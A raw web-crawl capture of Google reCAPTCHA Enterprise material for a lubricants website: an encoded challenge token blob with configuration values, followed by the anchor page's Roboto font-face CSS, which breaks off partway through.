sOEwrFowo7DsMK/[base64]/LEgyPzLCsHjCtMKEKcOEBMKTWn/Co8OvYMOBTmzCk1vCncKsdMOiwoDDrmRXYhVsw4DDq8KJw6DDkMOkw6DDm8KmOC1Yw47DhFjCkMOcwrwqFiHCjcOSXgNiwrjDp8Kyw5Ukw73CixMAw7s3woQ7RGbDjCAiw7zDicO/E8KswpBBOlNLPx/Dk8KOEUjCj8OdNX5mwpfDvVNzw5LDqsOoVcOow5/CssKpCFopNMOLwqUtG8OlY0ArG8Ozw6LCh8Kaw5LDsMKDaMOMw4cNH8Omw4zCsS7DrMOmeGrDhBpCwrZ+wrnCl8K6wqJ+cGLDtMOdAxFzMkxowpLDm1RIw5rCtMKiR8OgDm5Vw5UeFcKRwqrCk8OOwpfCn8OhSXB8ASBpfGBcwpLCq0RcUsO5wrI6w5pOFMKMCsK/FMKFw5jDi8KmDsKqwrXDoMKLw6wgwpQmwrEZEsKafD0wwrDDtMKZwrLChsO3woXDulDCnn/DgsONwp9twrzCqsKwCsKJwr1/b8O9w7vCmR0/GMKHwqUrwqoKwpjDvsKqwqJhCMKqZsK4wobDjibCl2jDtnBVbR4PL1rCocKUH8OUBFJONVXDkSxkPg4/w619VwbDrgwyGAfCjgFJwoNWwqpyOMOUQ8O3wpXDr8OVYsKxw4klFnUbZ8KTwpHDiMOAwp51w5cdw5rDlsKpZsOMw4caFMKpw79cw6/CtMKBw4heO8OHMMOxeMK7w4Rxw6Q1w4hLwrLDlHc/[base64]/DmlXCl8OKfH15wpXDrsOtw5Bwwo/[base64]/DjlvCjsK+w7Qwf8KrwoBUw7DDssKgwrvCnCbChD8ZC8OWwrV7dsK6SsKNbgsxG3JVwpPDmMK2dRQUEcO7w7sJwo8Uw5wQFTNFGx8lJ8K1QMO4wpnDk8KbwpXCnXXDmcOaM8O3DcOnQsKdwpPDrMOPw4/ClTzDijghIAxdelzCh8KaZ8OlccK9NMKUw5A3MEQBT3XCoRHDtApTwpvDu3FOZcKTwpnDpMKsw41vwoI0woLDv8Klw6fCncORMcOOw4nDrsKPw601bDPDjcKzw4nCpcKBIUDDlMKAwpPDvMOXeS7DuUJ/woxZHsO/wonDnzgYw5Y/dsOyaUcnQXxpwoTDhXFzDMOUbsODJmoNSGVRLMONw63CjMOgUMKJJCpkAX3DvCkZdC/[base64]/[base64]/CpxrDhkjCoR0OC8OOKMOSwpUrwpvDigBsw7fDs8Kgw4TDrTPCsDAVDjnCm8O6wqcZPUdrV8KHw6LDgWHDsC59WS/DtsKgw7bClcOKBsOww6XClQ8Dw7lfZFsLOnbDrMOscMKew4Z9w7DChCvDun3Dj2xUfsKgZXQ+dHxYW8KBBcOew5TDsS3CgMOVw6tvw5HCgSHDgMOuBMOJB8O9dWpGSjsgw4QRMSHCusOsD24Uw5bDhURtfsO3R3/[base64]/CicKZHsKNw7ghCTzCmQHDrj/CqSoDwoLCmRs9wpnCj8KuwqFAwqRZInfCtcKPw58ANGokX8KAwrfDjMKsDcOnPsKXwrAQOMOLw43DnMKkLgJ0w67ChD5SVT1+w6HCgcOnOcOBVS/CqHtmwqJMGGvCi8K4w5ANVThfFsOGw48TPMKtCcKCwpNGw7RDeR/[base64]/w4caw49kZcKcwrVCw5Amw5nDoMOICyvDpBnCo8OOw5DClHtKLsO8w5fCrwoVFCvDgGM/[base64]/w4zChcKYwp/CgX9jw6/CrMOyVx0gGsKFIjzCpTTCiS3Co8KMU8KSw5rDgsOgSFrCqsK4w78gL8KIw73DjHHCnMKRHyzDv2jClCfDlGHDgsODw7gPw4nCoy/[base64]/DuMKRw7MuAnwPP8Ksw4EmTH3DhlZiTEHDvDt9MVJqwqHDicKtSx1Uw6wsw71Swr/DtnXDscOtM1TDosO0w5BNwqM3wp8Lw4/CvA1hPsKxa8KuwpNBw7MdKcOCCwQoIXHCiAnCt8OOwp/DoCBCw4DCslXDpcK2MFXCh8OaIsOTw4M5IBjClF5SHRTCrcOUOMOKwr5jwrlqARFkw4/CjcKVJ8KDwqRYw5bDt8KyWMK9TSIKw7E7dsKpw7PCjBDCpsK/ZMKMVyfDoF9ud8OTwo0EwqDDqcOALglECWUYwrxSwo5xIcKNw5kDwpLDtk5xwr/CvGl1wqfCsAd7c8ODw7PCiMKew73DmX1YQXrDmsOjTBMKZcKDH3nCnXHCiMK/b2bClHMHDUTCpArCusOww6PDrcKcE0DCqAovwp/[base64]/[base64]/[base64]/w7fDvMKdJy/CrsO2c8OnQRtNV8OxV3zClB8Sw5XCvynDslLCvCXDhhbDiksMwoXDghfCkMOTPDodBsKJwplZw5YBw5nCijtkw6x9AcKkXBDCncKKO8OVbH/CrGHDgyVfATMWX8OgDsKZwosYwp8GRMOjwpjDvTAyGkvCoMKjwoN1f8OXXUDDpcOfwovCm8KXwoFYwox/[base64]/[base64]/Dly53YE1tATjCjjLCrcOPQlwnw6A3AcOlCMOPVMOPwokywp3CoEAGNl/DozMffWBLw7J5RgfCtcOhAE3Cs3NJwqctD3MTw4HDlcOfw4PCtMOuw4hqw7DCuhVZwr3Du8Opw7TCmMOxTw1/[base64]/ChyhPesOlw4sUJkspwprDvMK+H8KSB0oQNVvDiMK0w5pDw4PDgSzCpwHCgVTDg0ctwpHDkMOuwqocH8OGw5HCm8K8w548QcKSwrXCoMKkYsOnScOEw6NlNCsbwpfDpmDDssOKQcODw6oJwrF3PMOwdMOcwoo1w4YkZSTDijotw6HCvgABw7spMA/DmsKOwovClFXCrxxFWMO9FwTCg8OcwofCgMOjwoHDq3s0PcK4wqxtagXCv8OlwrQgYDgBw4fDiMKAOsKJw6NlcELClcKywr0dw4RUQMKew7fCuMOBwpnDgcO4f1vDlyJBCH3Dg0gWZ2UfccOtw5UlfcKCYsKpbsKfw68oScK/[base64]/CrsO/wp/DjBRfcD/Drx4Rw6ttw5s3S8K6wrnCssKjw6Unw5HCuCYFwpjCmMKrwqnCq3QgwqJkwrRKMMKkw5DDrgDCjkbChMOZf8Kiw6/[base64]/[base64]/DtsOMMnxXwrcHw7/DsxZBw5PCvwQ+WA7CkxICZsKrw7TDt0FdJMOzXWg6PsOJPlwMw7bDicKRASPDmcO2w5TDnAIiwp/Du8Ogw7www5rDgcOxA8KPOBN4wrLCpQHDhwc8wrzCrwhEwrbDlcKDe3ogMsOMBERJe1TCusKhc8KuwqLDhMK/Unc6w4VNXsKSXMOqI8KSIsOwPMKUwrvCqcOVJEHCoC1xw4zDqsKoSsKtw6Buwp/[base64]/[base64]/[base64]/[base64]/CjBfChVh3wotYw7ZAw6JpbWlLw6ptaMKJw7l/w7d0JVHDjMOnwq7Dv8KgwqQYSV/DnhJnRsOmYsO/[base64]/R8KYw7pZw6PDpw58w4LCgcOEw7fDjH/[base64]/[base64]/w6jDjMOBGWNMwqjDuRfDpsK1wpvCgcO6w7EjwobCtx4Cw5Z7woJIw6UQciTCgcKqwqIWwpF9GV0uw5QHEcOrwrnDiS12HsORccK/GMKhw4fDtcOUHMO4DsKpw5DCuQnDtV7Cti/Cl8KSwpvChcKDJHPDlFVAY8OnwqrDnW0AT1onS3sXesOmwrMOHSAeWUU5w5Btw6IjwogqF8O3w4kkLMO1wo8jw4HDpcO7BysMGB/CqxlGw5HCisKkC3w0wr5+DMOow6rCpwbDqickwoQUMMOqRcKOAjLCvgfDiMK8w4/DrsKTV0J8eFwDw5UGwr94w47DvMOnelXCocKgwqwqLTwmw7Ubw77DhcOmw5IeQ8OLwoLDsRbDpQReDcO7wpd/IcKkf0bDhcKIwoxFwqXCtsK7ch/DgMOtw4gFw4osw5/[base64]/[base64]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[base64]/wpPDi8OcwoVXwpo3W8O4w5fDkMOuPHpSbivDjiMVwrcAwppcQcKlw4PDr8Olw6YGw6MlTCYEUV3CgcKuAS/Dj8O8AcKbUzTCosKSw4fDs8OIG8Ozwp8ZVzhIw7fDqsOYAkrCm8OGwofCvcOcw4ZJKcKiVRkjOVgpBMO6T8OKb8OIXGXCsx3DpcK/w5AddnrClcOFw5fCpAgETcKewr9Aw6cWw5E1wp3Cjyc1SD7DtmTCvcODXMOawqkrwrrDgMOXw4/CjcO9NiBxWEHClFNnwqPCuAoAfMKmE8KRw7vChMOkwpPCicOCw6QVfcKywp7CrcKtAcKdw44pK8KNw4DDtMKTSsKFGD/[base64]/Ct8K6wqrCn0LDi0/CjMKWw51+w70Yw4JEwqZEwrfDmSouVcOyMcOnw4DCtzZ5wrp/wpU9A8OnwrPCsgvCmsKTRcOcc8KTw4XDlVfDrjtFwr/[base64]/WXFsw5DDsz5jw5HCmQh6LMKKYyfDpcOIwq93wr57wpYpw63Ct8ODwoXDgVbCkmx/w7FrQMOVEHLDtcOYbMKwLxLCnwwQwqvDjD/[base64]/Dm8KXwrZJwrkPfzrDhhN9DBjDlMOdFMOyJMKIw67DjSBwIMOzwoUpw6fCn0k6csOjwpU9wo3Dm8K3w7Rdw5sLBRMLw6YINgDCk8KRwo8Pw4PCtBBiwp4dVGFoRFPCh2phwqnCpsK1U8KCKsOIUQHDtMKnw4zCs8K/w7xsw5tDexrDpzzCkkgiwo3DmXt7dEjDswBQWSRtwpTDqcKfwrJSw5DDlMKxV8OaAMOjOMKiMxNlwozDr2bCqQnDmFnCtmbDuMOmfcOpX3I2Pk5WPsOsw41bw65VXsKiw7HDpW8tWBoJw7/Di0MOfhHDoy4hwqLCkBgKUcKzacKowq/DuU1Xwp49w4/Cg8O2wq/CoDc1wqx6w6p9wrLCqB1Aw7Y9Gjw4w7IoD8OVw4zCtm41wrhhesOzwpXCrsOVwqHCgzlEanAmBifCvsOgIB/DtUJ/XcOAeMOhwptqwoPDjcKzDBhpX8KLIMOCZ8OMwpQewp/DvMOOBsKbF8Khw689VgJqw7gOw6RZPyNWLn/DrMO9TGjDjMOlworCmS7CpcKVw4/Dl08kDx8qwpTDvMOvFm8Lw75AbxMjHgPDvQw5wr7DvcOKQ0p9TTAqw7zDu1PCtgDCisODw4jDri1Zw7lpw5wENsK3w4vDnU5owrEuDVFdw5k0DcK5IVXDjRc6w78zw5fCvHJiDj1bwrwGI8OMNWNCMsK1d8K1aTZNwr7DiMKvwrkrEmPCixHCg2TDlwpeCh/CghrCrsKEf8OLw7AtF2oVw4BnCwrCk3xYRSZTBFtxWB4uwoFhw7BGw6xaL8KcAsORT2bCl1NkaCDDrMOtwofDpcKJwoN5RcOyB2DCoHzChmRXwpkSccOhTQtCwq0cwrvDmsOxwpwQWUUmw5EYWn/Dn8KeWy01REttQwxLFDgsw6Apw5XCilluw6tXw7hHw7Auw4hMw5o2wptpw67DiA7DgEV1w7fDhWARAwUSYXszwp1CMFQFdGnCjMKLw6bDj2jDlkPDgC3CuWo3DFwgUMOiwqLDgyRpdcOUw6B7wqDDv8O4w7ZcwpRSGsOOZcKpJA/[base64]/fsOcw7rClMKXVsKpw6obF8KABMKJwqcvw4whQcKUw5sswqTCph4CfXlewpnCjXDDtcKIEW3CrsK+wrsmwo7CugHDhAcxw6chP8K4wqQJwoI+JE/CkcK0w70vwpvDlybCmEdXG1vDi8O1KAQqwowkwqkoSjvDgDDDicKWw6d9w5rDv0Mxw4UTwp9NFFLCrcK9wrY/[base64]/CjsKDKlgxw5vDggtiwqzDmxN+JFXCmSnDo8OwZG5+w5PDhMOVw5U1wrDDmkDCm2jCjiPDm0IQfhPCjcKgwqxOB8KQBwxFw7Maw5NuwqjDr1AZH8OCwpfDv8KawrvDusKZCMK8E8OpEcOlc8KGPMKfw5/CqcOuasKUQ11swonCisKBBcKhZcOxXyPDjD/CusO6wrrCk8OpHgpww6/DlsO9woR9w5jCi8O/w5fDrMKjBA7DrGXCojDDv2bCrsOxbjHDl38JdMKHw4AwbMOdVcOYw54fw47DkwzCikUywrXCoMKHw5BNYMOrCh4oeMKRXHbDox7Cm8KNNSc6WcOeZCUuw75LOVTDiXQxMG3CjMKSwqwCF0fCrUnDmFPDqjMaw5hUw4TChMKzwoTCsMKfw7bDvlbCpMKRAk/CocOvI8K8wpETFcKWSMKsw4o2w58uDQDCmgrDtAwFacKUWW3CoDbCulIcbVVAwrhHwpVCwrc6wqDDkS/DtMOOwrgrRsOQOmzCkFJUwoPDrcKDVTtWbMKiL8OGQV7DkcKqE2hNw7s8fMKsXMKvJnpuMMOBw6XClFxXwpc7wqDChmXCmEjCrhQwOHvCm8O6w6LDtMKVOBjCrcOdFlEVNyx4w6bDj8KQOMKNCx/Dq8OhAAdYeAkGw6E3YsKOwp/[base64]/Ci3vDl8OqwqnCmmpCw4/DnMOtw5YaecKwUsOaw6jCpS7CnlXDuRwGeMO2NFTDpzJiGsKxw7EXw7RZVMKRYCkdwo7CmjpjTAITw4XCksKYOgHCh8OfwpvDtcKcw44YDXVtwojCksK3w55CEcKgw6DDq8OEIsKkw7LCncKrwqPCr00RMcK8wrpMw7lSD8O/wofCmcKDFCLCn8ORXSPChcKrPz7Cn8OhworCk3DDtjHCoMOPwp9iw4vCnsKwB2TDlSjCnzjDgcORwoHCgw3DikdTw642AMOuRcK4w4TDqiTDgDTDoT/DsjdcAFcnwqccwqPCuV01ZsOLJ8OZw61jeTIqwpIraXTDpx7DusOLw4rDtcKJwowowr96w7JzQMOHwo4LwrLDs8OHw7YWw6/CncK3BMO3V8OJGcOocBEfwrM/w51IIsODwqcDXSPDrMKUP8KcRVHCh8OEwrzDuSXClcKYw5gQwpgQw40uw77ClzY8LMKBXVs4LsKbw6NTG0cWwoXChhHCj2Z5w5nDg1XDkVHCpFF5w6wmwr7Dk2hPNE7Dt3HCuMK3w488w5hrNcOpw4LDmSLCosOVwol9worDhsObw4nDgzvCtMKVwqI/ccOtMTTDssOhwp1cVVxvw4ojYcO0w4TCjErDpcOOw7fClAzCnMOQd0vDiUTDpT/[base64]/[base64]/wosEwqrClj/CvA8FX1/CiMKVAwXDpcODW1nDm8OKaW3DswzDgsOWASvCvQfDisKdw5osUMOcW1lJw7xdw4jChcOl\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.metalworkinglubricants.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2230O7LkUgDBzDDa/IHTqCcVZ+Wj7ViMIHvLyidGktVe8\\u003d\x22,1,0,null,1,1768981620372,0,0,[176,171],null,[124,229,110],\x22RC-ey-VG4SrR5XUgA\x22,null,null,null,null,null,\x220dAFcWeA40k66DeO5JsgJank9EmBO9zcV0p990YA3Gez5DQv7T5-u09lRVPQaeNjXRST_WjcFVjs6nBtSo3UpCLGFCbdg6_jT1kQ\x22,1769064420646]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWV0YWx3b3JraW5nbHVicmljYW50cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9nxp14q5ngtp
body_size: 48430
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
